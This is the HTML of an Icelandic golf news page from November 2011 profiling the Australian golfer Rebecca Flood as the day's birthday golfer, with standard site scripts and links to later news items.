

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/
body_size: 11452
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Afmæliskylfingur dagsins: Rebecca Flood &#8211; 21. nóvember 2011</title>
	<meta name="description" content="  Afmæliskylfingur dagsins: Rebecca Flood &#8211; 21. nóvember 2011 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Afmæliskylfingur dagsins: Rebecca Flood &#8211; 21. nóvember 2011 Straumur athugasemda" href="https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-21-november-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-21-november-2011%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/7416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/" />
<link rel='shortlink' href='https://www.golf1.is/?p=7416' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Afmæliskylfingur dagsins: Rebecca Flood – 21. nóvember 2011' />
<meta property='og:url' content='https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/' />
<meta property='og:description' content='Rebecca Flood frá Ástralíu er afmæliskylfingur dagsins. Rebecca fæddist 21. nóvember 1988 í Coonabarabran New South Wales í Ástralíu og er því 23 ára í dag. Rebecca byrjaði að spila golf 10 ára eftir að hún fylgdist með pabba sínum, sem er eigandi bakarís, spila golf. Rebecca þakkar fjölskyldu sinni og þjálfara, Gary Edwin fyrir góðan árangur sinn í golfinu, en hún hefir spilað á Evrópumótaröð kvenna (LET) frá árinu 2010. Rebecca stundaði nám við NSW Institute of Sport. Hún kemur frá litla bænum  Coonabarabran í New South Wales (NSW) og þegar hún var að vaxa úr grasi varð hún að keyra í 10  tíma til Sydney a.m.k. 6 sinnum á ári til þess að fara í tíma til þjálfara síns, Gary Edwin á Gullströndinni. Fyrir utn golf segir hún að hún hafi gaman af því að fara í verlsunarferðir, eyða   &lt;a href=&quot;https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Afmæliskylfingur dagsins: Rebecca Flood - 21. nóvember 2011"/>
  <meta property="og:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Rebecca Flood frá Ástralíu er afmæliskylfingur dagsins. Rebecca fæddist 21. nóvember 1988 í Coonabarabran New South Wales í Ástralíu og er því 23 ára í dag. Rebecca byrjaði að spila golf 10 ára eftir að hún fylgdist með pabba sínum, sem er eigandi bakarís, spila golf.

Rebecca þakkar fjölskyldu si"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg"/>
  <meta property="article:published_time" content="2011-11-21T12:00:14+00:00"/>
  <meta property="article:modified_time" content="2011-11-20T08:17:14+00:00" />
  <meta property="og:updated_time" content="2011-11-20T08:17:14+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Afmæliskylfingur dagsins: Rebecca Flood - 21. nóvember 2011"/>
  <meta itemprop="headline" content="Afmæliskylfingur dagsins: Rebecca Flood - 21. nóvember 2011"/>
  <meta itemprop="description" content="Rebecca Flood frá Ástralíu er afmæliskylfingur dagsins. Rebecca fæddist 21. nóvember 1988 í Coonabarabran New South Wales í Ástralíu og er því 23 ára í dag. Rebecca byrjaði að spila golf 10 ára eftir að hún fylgdist með pabba sínum, sem er eigandi bakarís, spila golf.

Rebecca þakkar fjölskyldu si"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg"/>
  <meta itemprop="datePublished" content="2011-11-21"/>
  <meta itemprop="dateModified" content="2011-11-20T08:17:14+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Afmæliskylfingur dagsins: Rebecca Flood - 21. nóvember 2011"/>
  <meta name="twitter:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-21-november-2011/"/>
  <meta name="twitter:description" content="Rebecca Flood frá Ástralíu er afmæliskylfingur dagsins. Rebecca fæddist 21. nóvember 1988 í Coonabarabran New South Wales í Ástralíu og er því 23 ára í dag. Rebecca byrjaði að spila golf 10 ára eftir að hún fylgdist með pabba sínum, sem er eigandi bakarís, spila golf.

Rebecca þakkar fjölskyldu si"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-7416 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="594" height="367" src="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood.jpg 594w, https://www.golf1.is/wp-content/uploads/2011/11/Rebecca-Flood-300x185.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | nóvember. 21. 2011 | 12:00</span>
					<h1>Afmæliskylfingur dagsins: Rebecca Flood &#8211; 21. nóvember 2011</h1>
					
					<p>Rebecca Flood frá Ástralíu er afmæliskylfingur dagsins. Rebecca fæddist 21. nóvember 1988 í Coonabarabran New South Wales í Ástralíu og er því 23 ára í dag. Rebecca byrjaði að spila golf 10 ára eftir að hún fylgdist með pabba sínum, sem er eigandi bakarís, spila golf.</p>
<p>Rebecca þakkar fjölskyldu sinni og þjálfara, Gary Edwin fyrir góðan árangur sinn í golfinu, en hún hefir spilað á Evrópumótaröð kvenna (LET) frá árinu 2010. Rebecca stundaði nám við NSW Institute of Sport. Hún kemur frá litla bænum  Coonabarabran í New South Wales (NSW) og þegar hún var að vaxa úr grasi varð hún að keyra í 10  tíma til Sydney a.m.k. 6 sinnum á ári til þess að fara í tíma til þjálfara síns, Gary Edwin á Gullströndinni. Fyrir utn golf segir hún að hún hafi gaman af því að fara í verlsunarferðir, eyða tíma með fjölskyldu og vinum og fara á ströndina.</p>
<p>Til þess að sjá heimasíðu afmæliskylfingsins Rebeccu Flood smellið <strong><a href="http://www.rebeccaflood.com/biography.html">HÉR: </a></strong></p>
<p>Aðrir frægir kylfingar sem eiga afmæli í dag eru:  Frank Edmonds, f. 21. nóvember 1958 (53 ára); Alexandre Nardy Rocha, f. 21. nóvember 1977 (34 ára).</p>
<p>Ef þið viljið koma að afmælisgrein eða láta afmæliskylfings getið í upptalningu kylfinga, sem eiga afmæli hafið samband við <a href="mailto:golf1@golf1.is">golf1@golf1.is</a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
